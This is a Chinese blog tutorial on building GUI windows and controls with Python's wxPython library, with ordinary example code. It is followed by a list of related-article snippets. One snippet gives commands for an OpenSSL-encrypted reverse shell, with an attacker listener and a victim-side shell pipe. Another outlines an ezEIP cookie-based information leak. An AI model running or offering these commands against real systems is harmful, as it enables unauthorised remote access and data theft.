Python6-wxPython库
Python6-wxPython库
- 1.wxPython库
- 2.窗口程序
- 2.1 简单的窗口程序
- 2.2 自定义窗口类
- 2.3 面板与静态文本
- 2.4 事件处理
- 3.布局管理器
- 3.1 盒子布局管理
- 4.控件
- 4.1 文本输入框
- 4.2 多选框与单选框
- 4.3 列表控件
- 4.4 静态图片
1.wxPython库
官方文档健全:https://docs.wxpython.org/
安装:
pip install wxPython
2.窗口程序
2.1 简单的窗口程序
import wx# 创建应用程序对象
app = wx.App()# 创建窗口对象
# parent为None表示这是一个顶级窗口
frm = wx.Frame(None, title="第一个Python程序", size=(400, 300), pos=(100, 100))# 显示窗口
frm.Show()# 进入主事件循环
app.MainLoop()
2.2 自定义窗口类
import wx# 自定义窗口类
class MyFrame(wx.Frame):def __init__(self):super().__init__(None, title="第一个Python程序", size=(400, 300), pos=(100, 100))# 你的代码# 创建应用程序对象
app = wx.App()# 创建窗口对象
frm = MyFrame()# 显示窗口
frm.Show()# 进入主事件循环
app.MainLoop()
2.3 面板与静态文本
面板是一个没有标题栏的容器(可以容纳其它控件的控件)。
import wx#自定义窗口类
class MyFrame(wx.Frame):def __init__(self):super().__init__(None,title = "第一个Python程序",size = (400,300),pos = (100,100))# 设置面板所在的父容器是当前窗口panel = wx.Panel(parent = self)# 将静态文本放到面板中staticext = wx.StaticText(parent = panel, label = "Hello World!", pos = (10,10))app = wx.App() #创建应用程序对象frm = MyFrame() #创建窗口对象
frm.Show() #显示窗口app.MainLoop() #进入主事件循环
2.4 事件处理
1.事件源:事件发生的场所,就是各个控件。
2.事件:wxPython中的事件被封装为事件类wx.Event及其子类,例如按钮事件类是wx.CommandEvent,鼠标事件类是wx.MoveEvent。
3.事件处理程序:一个响应用户事件的方法。
import wx# 自定义窗口类MyFrame
class MyFrame(wx.Frame):def __init__(self):super().__init__(None, title="事件处理", size=(300, 180))panel = wx.Panel(parent=self)self.statictext = wx.StaticText(parent=panel, label="请单击点击按钮", pos=(110, 20))b = wx.Button(parent=panel, label="OK", pos=(100, 50))# 绑定wx.EVT_BUTTON按钮单击事件,按钮b是事件源self.Bind(wx.EVT_BUTTON, self.on_click, b)def on_click(self, event):self.statictext.SetLabelText("Hello,World.")app = wx.App() # 创建应用程序对象frm = MyFrame() # 创建窗口对象
frm.Show() # 显示窗口app.MainLoop() # 进入主事件循环
3.布局管理器
3.1 盒子布局管理
wxPython提供了布局管理器类帮助实现界面布局, 主要分为两大类: 盒子布局管理器和网格布局管理器。 盒子布局类似于CSS中的弹性布局, 非常灵活, 我们重点介绍盒子布局。
盒子布局管理器类是wx.BoxSizer, Box布局管理器是最常用的布局管理器, 它可以让其中的子窗口(或控件) 沿垂直或水平方向布局。
1.创建盒子布局管理器对象我们使用wx.BoxSizer类创建盒子布局管理器对象, 主要的构造方法如下:
# 设置水平方向布局(默认)
wx.BoxSizer(wx.HORIZONTAL) # 设置垂直方向布局
wx.BoxSizer(wx.VERTICAL)
2 添加子窗口(或控件) 到父窗口我们使用wx.BoxSizer对象的Add() 方法添加子窗口(或控件) 到父窗口, 对Add() 方法的语法说明如下:
proportion参数用于设置当前子窗口(或控件) 在父窗口中所占的空间比例; flag参数是布局标志, 用来控制对齐方式、 边框和调整尺寸; border参数用于设置边框的宽度。
# 添加到父窗口中
Add(window, proportion=0, flag=0, border=0)# 添加到另一个布局对象,用于布局嵌套
Add(sizer, proportion=0, flag=0, border=0)# 下面是几个flag对齐标志
wx.ALIGN_TOP # 顶对齐
wx.ALIGN_BOTTOM # 底对齐
wx.ALIGN_LEFT # 左对齐
wx.ALIGN_RIGHT # 右对齐
wx.ALIGN_CENTER # 居中对齐# 下面是flag边框标志
wx.TOP # 设置有顶部边框,边框的宽度需要通过Add()方法的border参数设置
wx.BOTTOM # 设置有底部边框
wx.LEFT # 设置有左边框
wx.RIGHT # 设置有右边框
wx.ALL # 设置4面全有边框# flag调整尺寸标志
wx.EXPAND # 调整子窗口(或控件)完全填满有效空间
wx.SHAPED # 调整子窗口(或控件)填充有效空间,担保存宽高比
wx.FIXED_MINSIZE # # 调整子窗口(或控件)为最小尺寸
wx.RESERVE_SPACE_EVENT_IF_HIDDEN # 子窗口(或控件)如果被隐藏,则所占空间保留
示例:
import wx# 自定义窗口类MyFrame
class MyFrame(wx.Frame):def __init__(self):super().__init__(None, title="事件处理", size=(300, 180))panel = wx.Panel(parent=self)self.statictext = wx.StaticText(parent=panel, label="请单击OK按钮")b = wx.Button(parent=panel, label="OK")self.Bind(wx.EVT_BUTTON, self.on_click, b)# 创建垂直方向的盒子布局管理器对象vboxvbox = wx.BoxSizer(wx.VERTICAL)# 添加静态文本到vbox布局管理器vbox.Add(self.statictext, proportion=1,flag=wx.ALIGN_CENTER_HORIZONTAL | wx.FIXED_MINSIZE | wx.TOP, border=30)# 添加按钮b到vbox布局管理器vbox.Add(b, proportion=1, flag=wx.EXPAND | wx.BOTTOM, border=10)# 设置面板(panel)采用vbox布局管理器panel.SetSizer(vbox)def on_click(self, event):self.statictext.SetLabelText("Hello,World.")app = wx.App() # 创建应用程序对象
frm = MyFrame() # 创建窗口对象
frm.Show() # 显示窗口
app.MainLoop() # 进入主事件循环
盒子布局管理器的嵌套:
import wx# 自定义窗口类MyFrame
class MyFrame(wx.Frame):def __init__(self):super().__init__(None, title="布局管理器嵌套", size=(300, 120))panel = wx.Panel(parent=self)self.statictext = wx.StaticText(parent=panel, label="请单击按钮")b1 = wx.Button(parent=panel, id=10, label="Button1")b2 = wx.Button(parent=panel, id=11, label="Button2")# 创建水平方向的盒子布局管理器hbox对象hbox = wx.BoxSizer(wx.HORIZONTAL)# 添加b1到hbox布局管理hbox.Add(b1, proportion=1, flag=wx.EXPAND | wx.ALL, border=10)# 添加b1到hbox布局管理hbox.Add(b2, proportion=1, flag=wx.EXPAND | wx.ALL, border=10)# 创建垂直方向的盒子布局管理器vboxvbox = wx.BoxSizer(wx.VERTICAL)# 添加静态文本到vbox布局管理器vbox.Add(self.statictext, proportion=1,flag=wx.CENTER | wx.FIXED_MINSIZE | wx.TOP, border=10)# 将水平hbox布局管理器对象到垂直vbox布局管理器对象vbox.Add(hbox, proportion=1, flag=wx.CENTER)# 设置面板(pboxanel)采用v布局管理器panel.SetSizer(vbox)# 将两按钮(b1和b2)的单击事件绑定到self.on_click方法self.Bind(wx.EVT_BUTTON, self.on_click, id=10, id2=20)def on_click(self, event):event_id = event.GetId()print(event_id)if event_id == 10:self.statictext.SetLabelText("Button1单击")else:self.statictext.SetLabelText("Button2单击")app = wx.App() # 创建应用程序对象
frm = MyFrame() # 创建窗口对象
frm.Show() # 显示窗口
app.MainLoop() # 进入主事件循环
4.控件
4.1 文本输入框
在界面中实现三个文本输入控件和三个静态文本:
import wxclass MyFrame(wx.Frame):def __init__(self):super().__init__(None, title="文件输入控件", size=(300, 260))panel = wx.Panel(parent=self)tc1 = wx.TextCtrl(panel)tc2 = wx.TextCtrl(panel, style=wx.TE_PASSWORD)tc3 = wx.TextCtrl(panel, style=wx.TE_MULTILINE)userid = wx.StaticText(panel, label="用户ID:")pwd = wx.StaticText(panel, label="密码:")content = wx.StaticText(panel, label="多行文本:")# 创建垂直方向的盒子布局管理器对象vbox = wx.BoxSizer(wx.VERTICAL)# 添加控件到vbox布局管理器vbox.Add(userid, flag=wx.EXPAND | wx.LEFT, border=10)vbox.Add(tc1, flag=wx.EXPAND | wx.ALL, border=10)vbox.Add(pwd, flag=wx.EXPAND | wx.LEFT, border=10)vbox.Add(tc2, flag=wx.EXPAND | wx.LEFT, border=10)vbox.Add(content, flag=wx.EXPAND | wx.LEFT, border=10)vbox.Add(tc3, flag=wx.EXPAND | wx.LEFT, border=10)# 设置面板(panel)采用vbox布局管理器panel.SetSizer(vbox)# 设置tc1初始值tc1.SetValue("tony")# 获取tc1值print("读取用户ID:{0}".format(tc1.GetValue()))app = wx.App() # 创建应用程序对象
frm = MyFrame() # 创建窗口对象
frm.Show() # 显示窗口
app.MainLoop() # 进入主事件循环
4.2 多选框与单选框
在界面中实现一组复选框和一组单选按钮:
import wxclass MyFrame(wx.Frame):def __init__(self):super().__init__(None, title="复选框和单选框", size=(330, 120))panel = wx.Panel(parent=self)st1 = wx.StaticText(panel, label="选择你喜欢的编程语言:")cb1 = wx.CheckBox(panel, id=1, label="Python")cb2 = wx.CheckBox(panel, id=2, label="Java")cb2.SetValue(True)cb3 = wx.CheckBox(panel, id=3, label="C++")# 绑定id为1~3的所有控件的事件处理到on_checkbox_clickself.Bind(wx.EVT_CHECKBOX, self.on_checkbox_click, id=1, id2=3)st2 = wx.StaticText(panel, label="选择性别:")# style为wx.RB_GROUP,说明是一个组的开始,直到遇到另外设置style为wx.RB_GROUP的wx.RadioButton单选按钮为止都是同一个组radio1 = wx.RadioButton(panel, id=4, label='男', style=wx.RB_GROUP)radio2 = wx.RadioButton(panel, id=5, label='女')self.Bind(wx.EVT_RADIOBUTTON, self.on_checkbox_click, id=4, id2=5)hbox1 = wx.BoxSizer()hbox1.Add(st1, flag=wx.LEFT | wx.RIGHT, border=5)hbox1.Add(cb1)hbox1.Add(cb2)hbox1.Add(cb3)hbox2 = wx.BoxSizer()hbox2.Add(st2, flag=wx.LEFT | wx.RIGHT, border=5)hbox2.Add(radio1)hbox2.Add(radio2)vbox = wx.BoxSizer(wx.VERTICAL)vbox.Add(hbox1, flag=wx.ALL, border=10)vbox.Add(hbox2, flag=wx.ALL, border=10)# 设置面板(panel)采用vbox布局管理器panel.SetSizer(vbox)def on_checkbox_click(self, event):# 从事件对象中取出事件源cb = event.GetEventObject()print("选择{0},状态{1}".format(cb.GetLabel(), event.IsChecked()))def on_radio_click(self, event):rb = event.GetEventObject()print("第一组{0}被选中".format(rb.GetLabel()))app = wx.App() # 创建应用程序对象
frm = MyFrame() # 创建窗口对象
frm.Show() # 显示窗口
app.MainLoop() # 进入主事件循环
4.3 列表控件
对列表控件可以进行单选或多选, 列表控件类是wx.ListBox
import wxclass MyFrame(wx.Frame):def __init__(self):super().__init__(None, title="列表", size=(350, 175))panel = wx.Panel(parent=self)st1 = wx.StaticText(panel, label="选择你喜欢的编程语言:")list1 = ['Python', 'C++', 'Java']# choices设置列表选项,style为wx.LB_SINGLE表示单选lb1 = wx.ListBox(panel, choices=list1, style=wx.LB_SINGLE)# 绑定列表选择事件self.Bind(wx.EVT_LISTBOX, self.on_listbox1, lb1)st2 = wx.StaticText(panel, label="选择你喜欢吃的水果:")list2 = ['苹果', '橘子', '香蕉']# style为wx.LB_EXTENDED表示多选列表控件# wx.LB_MULTIPLE: 多选。# wx.LB_EXTENDED: 多选, 但是需要在按住Ctrl或Shift键时选择项目。# wx.LB_SORT: 对列表选择项进行排序lb2 = wx.ListBox(panel, choices=list2, style=wx.LB_EXTENDED)self.Bind(wx.EVT_LISTBOX, self.on_listbox2, lb2)hbox1 = wx.BoxSizer()hbox1.Add(st1, proportion=1, flag=wx.LEFT | wx.RIGHT, border=5)hbox1.Add(lb1, proportion=1)hbox2 = wx.BoxSizer()hbox2.Add(st2, proportion=1, flag=wx.LEFT | wx.RIGHT, border=5)hbox2.Add(lb2, proportion=1)vbox = wx.BoxSizer(wx.VERTICAL)vbox.Add(hbox1, flag=wx.ALL | wx.EXPAND, border=5)vbox.Add(hbox2, flag=wx.ALL | wx.EXPAND, border=5)panel.SetSizer(vbox)def on_listbox1(self, event):listbox = event.GetEventObject()print("选择{0}".format(listbox.GetSelection()))def on_listbox2(self, event):listbox = event.GetEventObject()print("选择{0}".format(listbox.GetSelections()))app = wx.App() # 创建应用程序对象
frm = MyFrame() # 创建窗口对象
frm.Show() # 显示窗口
app.MainLoop() # 进入主事件循环
4.4 静态图片
静态图片控件用于显示一张图片, 图片可以是wx.Python所支持的任意图片格式, 静态图片控件类是wx.StaticBitmap。
在界面中实现两个按钮和一个静态图片控件, 在单击按钮时显示不同的图片:
import wxclass MyFrame(wx.Frame):def __init__(self):super().__init__(None, title="静态图片控件", size=(300, 300))self.panel = wx.Panel(parent=self)# 创建wx.Bitmap图片对象列表self.bmps = [wx.Bitmap('pic/lena.png', wx.BITMAP_TYPE_PNG),wx.Bitmap('pic/lena_c.bmp', wx.BITMAP_TYPE_BMP),wx.Bitmap('pic/output.bmp', wx.BITMAP_TYPE_BMP)]b1 = wx.Button(self.panel, id=1, label='Button1')b2 = wx.Button(self.panel, id=2, label='Button2')self.Bind(wx.EVT_BUTTON, self.on_click, id=1, id2=2)# 静态图片控件self.image = wx.StaticBitmap(self.panel, bitmap=self.bmps[0])# 创建垂直方向的布局管理器对象vboxvbox = wx.BoxSizer(wx.VERTICAL)# 添加标控件到布局管理器对象vboxvbox.Add(b1, proportion=1, flag=wx.EXPAND)vbox.Add(b2, proportion=1, flag=wx.EXPAND)vbox.Add(self.image, proportion=3, flag=wx.EXPAND)self.panel.SetSizer(vbox)def on_click(self, event):event_id = event.GetId()if event_id == 1:self.image.SetBitmap(self.bmps[1])else:self.image.SetBitmap(self.bmps[2])# 重新设置panel面板布局,因为图片替换后需要重写绘制窗口self.panel.Layout()app = wx.App() # 创建应用程序对象
frm = MyFrame() # 创建窗口对象
frm.Show() # 显示窗口
app.MainLoop() # 进入主事件循环
相关文章:

Python6-wxPython库
Python6-wxPython库 1.wxPython库2.窗口程序2.1 简单的窗口程序2.2 自定义窗口类2.3 面板与静态文本2.4 事件处理 3.布局管理器3.1 盒子布局管理 4.控件4.1 文本输入框4.2 多选框与单选框4.3 列表控件4.4 静态图片 1.wxPython库 官方文档健全:https://docs.wxpytho…...

使用OpenSSL的反弹shell
1、攻击机生成证书: openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes2、攻击机开启服务 openssl s_server -quiet -key key.pem -cert cert.pem -port 803、靶机连接命令 mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1…...

竞赛选题 深度学习OCR中文识别 - opencv python
文章目录 0 前言1 课题背景2 实现效果3 文本区域检测网络-CTPN4 文本识别网络-CRNN5 最后 0 前言 🔥 优质竞赛项目系列,今天要分享的是 🚩 **基于深度学习OCR中文识别系统 ** 该项目较为新颖,适合作为竞赛课题方向,…...

ezEIP信息泄露
漏洞描述 ezEIP存在信息泄露漏洞,通过遍历Cookie中的参数值获取敏感信息 漏洞复现 漏洞Url为 /label/member/getinfo.aspx访问时添加Cookie(通过遍历获取用户的登录名电话邮箱等信息) WHIR_USERINFORwhir_mem_member_pid1;漏洞证明&…...

02.机器学习原理(复习)

目录 机器学习的本质机器学习的类型Regression/回归Classification/分类Structured Learning/结构化学习 ML的三板斧设定范围设定标准监督学习半监督学习其他 达成目标小结达成目标设定标准设定范围 部分截图来自原课程视频《2023李宏毅最新生成式AI教程》,B站自行搜…...

电源集成INN3270C-H215-TL、INN3278C-H114-TL、INN3278C-H215-TL简化了反激式电源转换器的设计和制造。
一、概述 InnoSwitch™3-CP系列IC极大地简化了反激式电源转换器的设计和制造,特别是那些需要高效率和/或紧凑尺寸的产品。InnoSwitch3-CP系列将初级和次级控制器以及安全额定反馈集成到单个IC中。 InnoSwitch3-CP系列器件集成了多种保护功能,包括线路过…...

UE4和C++ 开发--HUD类
HUD 平视显示器(Head Up Display),简称HUD。在蓝图中是指在屏幕上面绘制的二维物体。 1. 创建HUD 打开蓝图编辑器,创建一个蓝图类,搜索HUD,选择并命名BP_HUD。 2. 开始绘制 打开事件列表,右键搜索 EventReceive Draw HUD。有两…...

使用js怎么设置视频背景
要使用JavaScript设置网页的视频背景,你需要将视频元素添加到你的HTML文档中,然后使用JavaScript来控制它 首先,在你的HTML文件中添加一个 <video> 元素 <video id"video-background" autoplay muted loop><sourc…...

Gin,Gorm实现Web计算器
目录 仓库链接0.PSP表格1. 成品展示1.基础运算2. 清零回退3.错误提示4.历史记录拓展功能1.前端可修改的利率计算器2.科学计算器3. 按钮切换不同计算器模式4.用户在一次运算后不清零继续输入操作符,替换表达式为上次答案 2.设计实现过程3.代码说明4.心路历程和收获 仓…...


11-网络篇-DNS步骤
1.URL URL就是我们常说的网址 https://www.baidu.com/?from1086k https是协议 m.baidu.com是服务器域名 ?from1086k是路径 2.域名 比如https://www.baidu.com 顶级域名.com 二级域名baidu 三级域名www 3.域名解析DNS DNS就是将域名转换成IP的过程 根域名服务器:…...

设计师都应该知道的事:极简主义家具该怎么去用
这座房子有黑暗而沉重的特征,包括棕色和白色的马赛克浴室瓷砖,弯曲的锻铁壁灯和土黄色的威尼斯石膏墙。但由于房屋与他们的风格相去甚远,白色,干净和简约,接下来我们就着这个方向去帮助房主进行改造。 她解释说&#x…...

设计模式02———建造者模式 c#
首先我们打开一个项目 在这个初始界面我们需要做一些准备工作 建基础通用包 创建一个Plane 重置后 缩放100倍 加一个颜色 更换天空盒(个人喜好) 任务:使用【UI】点击生成6种车零件组装不同类型车 【建造者模式】 首先资源商店下载车模型 将C…...

2023最新接口自动化测试面试题
1、get和post的区别? l http是上层请求协议,主要定义了服务端和客户端的交互规格,底层都是tcp/ip协议 l Get会把参数附在url之后,用?分割,&连接不同参数,Get获取资源,post会把…...


GaN器件的工作原理
目录 AlGaN/GaNHEMT 器件工作原理(常开-耗尽型器件)常关 AlGaN/GaN 功率晶体管(增强型器件)HD-GIT与SP-HEMT AlGaN/GaNHEMT 器件工作原理(常开-耗尽型器件) 来源:毫米波GaN基功率器件及MMIC电路…...
)
点云从入门到精通技术详解100篇-海量三维点云的空间索引及可视化应用(续)
目录 3.2.3 方向八叉树与八叉树的比较 3.3 多级索引结构 3.3.1 多级索引结构的构建...

androidx和v4包资源冲突解决方法
一、资源包会报如下错误: 错误类似 (androidx.core:core:1.10.0) 和 (com.android.support:support-compat:24.2.0) 表示资源重复,不知调用androidx包下面的,还是v4包下面的 Duplicate class android.support.v4.app.INotificationSideCha…...

【发烧期间随笔】第一次游戏开发经历的总结与反思
一、前言 这两天三阳了,头疼头晕恶心发烧打喷嚏流鼻涕咳嗽嗓子疼气管疼都找上门来了,这导致一周以来都没学什么东西,无意间又刷到各个游戏厂关于本人目标岗位HC骤减且要求造火箭的能力的消息,这两天一直是在病痛和焦虑中度过的&a…...

CCombBox组合框
1、 MFC_Combo_Box(组合框)的详细用法_mfc combo-CSDN博客 2、 常用属性设置: 属性 含义 data 设置内容,不同内容间用英文的分号“;”分隔 type 显示风格 Sort True 内容自动排序 常用接口: 接口 功能 CComboBox::AddString 组…...

机器学习-有监督学习-神经网络
目录 线性模型分类与回归感知机模型激活函数维度诅咒过拟合和欠拟合正则数据增强数值稳定性神经网络大家族CNNRNNGNN(图神经网络)GAN 线性模型 向量版本 y ⟨ w , x ⟩ b y \langle w, x \rangle b y⟨w,x⟩b 分类与回归 懂得两者区别激活函数&a…...

React之组件通信
#一、是什么 我们将组件间通信可以拆分为两个词: 组件通信 回顾Vue系列 (opens new window)的文章,组件是vue中最强大的功能之一,同样组件化是React的核心思想 相比vue,React的组件更加灵活和多样,按照不同的方式可…...
)
uniapp 对接腾讯云IM群组成员管理(增删改查)
UniApp 实战:腾讯云IM群组成员管理(增删改查) 一、前言 在社交类App开发中,群组成员管理是核心功能之一。本文将基于UniApp框架,结合腾讯云IM SDK,详细讲解如何实现群组成员的增删改查全流程。 权限校验…...
)
云计算——弹性云计算器(ECS)
弹性云服务器:ECS 概述 云计算重构了ICT系统,云计算平台厂商推出使得厂家能够主要关注应用管理而非平台管理的云平台,包含如下主要概念。 ECS(Elastic Cloud Server):即弹性云服务器,是云计算…...

基于uniapp+WebSocket实现聊天对话、消息监听、消息推送、聊天室等功能,多端兼容
基于 UniApp + WebSocket实现多端兼容的实时通讯系统,涵盖WebSocket连接建立、消息收发机制、多端兼容性配置、消息实时监听等功能,适配微信小程序、H5、Android、iOS等终端 目录 技术选型分析WebSocket协议优势UniApp跨平台特性WebSocket 基础实现连接管理消息收发连接…...

最新SpringBoot+SpringCloud+Nacos微服务框架分享
文章目录 前言一、服务规划二、架构核心1.cloud的pom2.gateway的异常handler3.gateway的filter4、admin的pom5、admin的登录核心 三、code-helper分享总结 前言 最近有个活蛮赶的,根据Excel列的需求预估的工时直接打骨折,不要问我为什么,主要…...
)
python爬虫:Newspaper3k 的详细使用(好用的新闻网站文章抓取和解析的Python库)
更多内容请见: 爬虫和逆向教程-专栏介绍和目录 文章目录 一、Newspaper3k 概述1.1 Newspaper3k 介绍1.2 主要功能1.3 典型应用场景1.4 安装二、基本用法2.2 提取单篇文章的内容2.2 处理多篇文档三、高级选项3.1 自定义配置3.2 分析文章情感四、实战案例4.1 构建新闻摘要聚合器…...

MySQL用户和授权
开放MySQL白名单 可以通过iptables-save命令确认对应客户端ip是否可以访问MySQL服务: test: # iptables-save | grep 3306 -A mp_srv_whitelist -s 172.16.14.102/32 -p tcp -m tcp --dport 3306 -j ACCEPT -A mp_srv_whitelist -s 172.16.4.16/32 -p tcp -m tcp -…...

零基础在实践中学习网络安全-皮卡丘靶场(第九期-Unsafe Fileupload模块)(yakit方式)
本期内容并不是很难,相信大家会学的很愉快,当然对于有后端基础的朋友来说,本期内容更加容易了解,当然没有基础的也别担心,本期内容会详细解释有关内容 本期用到的软件:yakit(因为经过之前好多期…...

基于Java+MySQL实现(GUI)客户管理系统
客户资料管理系统的设计与实现 第一章 需求分析 1.1 需求总体介绍 本项目为了方便维护客户信息为了方便维护客户信息,对客户进行统一管理,可以把所有客户信息录入系统,进行维护和统计功能。可通过文件的方式保存相关录入数据,对…...

0x-3-Oracle 23 ai-sqlcl 25.1 集成安装-配置和优化
是不是受够了安装了oracle database之后sqlplus的简陋,无法删除无法上下翻页的苦恼。 可以安装readline和rlwrap插件的话,配置.bahs_profile后也能解决上下翻页这些,但是很多生产环境无法安装rpm包。 oracle提供了sqlcl免费许可,…...

sshd代码修改banner
sshd服务连接之后会收到字符串: SSH-2.0-OpenSSH_9.5 容易被hacker识别此服务为sshd服务。 是否可以通过修改此banner达到让人无法识别此服务的目的呢? 不能。因为这是写的SSH的协议中的。 也就是协议规定了banner必须这么写。 SSH- 开头,…...
